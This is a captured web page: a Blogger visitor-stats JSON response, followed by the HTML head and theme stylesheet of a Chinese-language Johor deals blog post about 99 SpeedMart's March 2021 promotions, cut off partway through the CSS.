

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCVNffNZv95-w4AVVyG3cj0KhbLbjnsLwA1SP5W5N0DDsKxd0dazG4Dl_dS5q0rB7LuRfoGR2D7F8yK_j2-mPBCHjRSwA
body_size: 20
content:
{"total":14307581,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,71],[1,71],[2,87],[3,67],[4,41],[5,59],[6,42],[7,42],[8,47],[9,57],[10,45],[11,37],[12,75],[13,96],[14,68],[15,64],[16,37],[17,34],[18,46],[19,30],[20,52],[21,99],[22,32],[23,25],[24,37],[25,64],[26,69],[27,84],[28,49],[29,14]],"nextTickMs":400000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html
body_size: 53591
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/3252310572704263449/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaYPCz7ApVRf9YFkL9Kp8b8t7n-3UdPOLcTzTgjbVQ3xV-gixOdLyj33N55tuIwrkPm7lHlS_0avZnkZwKdy_7N_5uHoCUhOEeuuaA0iiHmZ9T3srj37sOYqek3XEg7q9lMfDZvOVby5QU/s16000/Cover1.jpg' rel='image_src'/>
<meta content='99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！' name='description'/>
<meta content='https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html' property='og:url'/>
<meta content='99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！' property='og:title'/>
<meta content='99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaYPCz7ApVRf9YFkL9Kp8b8t7n-3UdPOLcTzTgjbVQ3xV-gixOdLyj33N55tuIwrkPm7lHlS_0avZnkZwKdy_7N_5uHoCUhOEeuuaA0iiHmZ9T3srj37sOYqek3XEg7q9lMfDZvOVby5QU/w1200-h630-p-k-no-nu/Cover1.jpg' property='og:image'/>
<title>
99 SpeedMart 的2021年3月份的优惠&#65292;基本日用品有优惠&#65292;帮邻里省钱&#65281; - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content='99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2021/03/2021-21-March-99-SpeedMart-Promotion.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaYPCz7ApVRf9YFkL9Kp8b8t7n-3UdPOLcTzTgjbVQ3xV-gixOdLyj33N55tuIwrkPm7lHlS_0avZnkZwKdy_7N_5uHoCUhOEeuuaA0iiHmZ9T3srj37sOYqek3XEg7q9lMfDZvOVby5QU/s16000/Cover1.jpg' property='og:image'/>
<meta content='99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content='99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaYPCz7ApVRf9YFkL9Kp8b8t7n-3UdPOLcTzTgjbVQ3xV-gixOdLyj33N55tuIwrkPm7lHlS_0avZnkZwKdy_7N_5uHoCUhOEeuuaA0iiHmZ9T3srj37sOYqek3XEg7q9lMfDZvOVby5QU/s16000/Cover1.jpg' name='twitter:image'/>
<meta content='99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
<meta content='99 SpeedMart 的2021年3月份的优惠，基本日用品有优惠，帮邻里省钱！' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
